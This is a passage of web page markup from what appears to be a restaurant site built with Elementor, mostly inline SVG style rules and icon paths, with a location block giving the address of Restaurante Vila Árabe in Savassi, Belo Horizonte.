.st493{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st494{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st495{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st496{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st497{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st498{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st499{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st500{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st501{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st502{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st503{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st504{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st505{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st506{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st507{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st508{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st509{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st510{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st511{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st512{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st513{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st514{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st515{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st516{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st517{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st518{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st519{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st520{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st521{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st522{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st523{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st524{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st525{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st526{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st527{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st528{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st529{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st530{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st531{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st532{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st533{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st534{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st535{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st536{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st537{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st538{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st539{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st540{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st541{clip-path:url(#SVGID_42_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st542{stroke:#000000;stroke-width:0.1;stroke-miterlimit:10;}	.st543{fill-rule:evenodd;clip-rule:evenodd;fill:#CF6828;}	.st544{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st545{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st546{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st547{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st548{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st549{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st550{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st551{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st552{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st553{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st554{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st555{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st556{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st557{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st558{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st559{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st560{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#901A1C;}	.st561{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st562{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st563{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st564{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st565{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st566{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st567{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st568{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st569{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st570{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st571{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st572{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st573{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st574{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st575{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st576{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st577{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st578{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st579{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st580{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st581{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st582{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st583{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st584{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st585{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st586{fill:#CF6828;}	.st587{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st588{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st589{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st590{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st591{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st592{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st593{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st594{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st595{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st596{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st597{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st598{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st599{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st600{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st601{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st602{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st603{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#901A1C;}	.st604{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st605{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st606{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st607{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st608{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st609{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st610{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st611{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st612{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st613{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st614{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st615{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st616{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st617{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st618{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st619{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st620{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st621{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st622{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st623{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st624{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st625{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st626{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st627{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st628{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st629{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st630{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st631{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st632{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st633{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st634{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st635{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st636{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st637{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st638{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st639{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st640{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st641{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st642{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st643{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st644{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st645{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#901A1C;}	.st646{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st647{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st648{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st649{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st650{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st651{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st652{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st653{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st654{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st655{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st656{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st657{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st658{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st659{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st660{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st661{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st662{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st663{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st664{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st665{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st666{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st667{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st668{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st669{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st670{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}</style><g id="Layer_1"></g><g id="Formul&#xE1;rio_Franquia"></g><g id="Formul&#xE1;rio_Contato"></g><g id="Espa&#xE7;o_Eventos"></g><g id="Rodap&#xE9;"></g><g id="Unidades">	<path d="M7.58,3.75c-0.01,0-0.03,0-0.04,0c-1.19,0-2.16,0.95-2.18,2.14v0.04C5.35,7.13,6.31,8.11,7.5,8.12h0c0.01,0,0.03,0,0.04,0   c0.57,0,1.1-0.22,1.51-0.61c0.42-0.4,0.66-0.95,0.67-1.53C9.75,4.77,8.79,3.77,7.58,3.75z M8.41,6.73C8.19,6.96,7.91,7.1,7.59,7.11   c-0.02,0-0.03,0-0.05,0c-0.62,0-1.15-0.5-1.17-1.12l0-0.05C6.36,5.3,6.86,4.78,7.5,4.76l0.1,0v0c0.27,0.01,0.53,0.12,0.74,0.31   c0.23,0.21,0.36,0.5,0.38,0.82C8.73,6.2,8.62,6.5,8.41,6.73z"></path>	<path d="M11.44,2.51C10.39,1.46,8.99,0.88,7.5,0.88c0,0,0,0,0,0c-1.49,0-2.89,0.58-3.94,1.63C2.51,3.57,1.93,4.96,1.93,6.45   s0.58,2.89,1.63,3.94l3.58,3.58c0.19,0.19,0.5,0.2,0.7,0.01l0.01-0.01l3.58-3.58C13.61,8.22,13.61,4.68,11.44,2.51z M10.72,9.67   L7.5,12.9l-0.07-0.07L4.28,9.67C2.56,7.95,2.51,5.19,4.12,3.4H4.11l0.16-0.17c1.78-1.78,4.67-1.78,6.45,0   C12.5,5,12.5,7.89,10.72,9.67z"></path></g><g id="Restaurante"></g><g id="Topo"></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Restaurante Vila Árabe
Rua Pernambuco, 781, SavassiBelo Horizonte/MG					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-835dbd2 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="835dbd2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 15 15" style="enable-background:new 0 0 15 15;" xml:space="preserve"><style type="text/css">	.st0{opacity:0.4;fill:#010101;}	.st1{opacity:0.65;fill:#010101;}	.st2{opacity:0.9;fill-rule:evenodd;clip-rule:evenodd;fill:#D46827;}	.st3{fill:#FFFFFF;}	.st4{fill:#D46827;}	.st5{fill:#89171A;}	.st6{fill:#F1F2F2;}	.st7{fill:#BCBEC0;}	.st8{fill:none;stroke:#89171A;stroke-miterlimit:10;}	.st9{fill:#606161;}	.st10{fill-rule:evenodd;clip-rule:evenodd;fill:#D46827;}	.st11{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st12{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st13{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st14{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st15{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st16{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st17{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st18{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st19{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st20{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st21{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st22{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st23{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st24{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st25{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st26{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st27{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st28{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st29{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st30{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st31{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st32{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st33{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st34{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st35{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st36{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st37{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st38{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st39{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st40{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st41{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st42{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st43{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st44{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st45{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st46{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st47{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st48{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st49{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st50{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st51{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st52{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st53{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st54{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st55{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st56{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st57{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}	.st58{opacity:0.1;fill:#88171A;}	.st59{filter:url(#Adobe_OpacityMaskFilter);}	.st60{opacity:0.1;mask:url(#SVGID_11_);}	.st61{fill:#010101;}	.st62{opacity:0.7;}	.st63{fill:none;stroke:#831B18;stroke-miterlimit:10;}	.st64{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st65{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st66{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st67{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st68{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st69{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st70{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st71{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st72{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st73{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st74{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st75{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st76{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st77{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st78{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st79{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st80{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st81{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st82{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st83{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st84{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st85{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st86{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st87{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st88{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st89{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st90{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st91{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st92{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st93{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	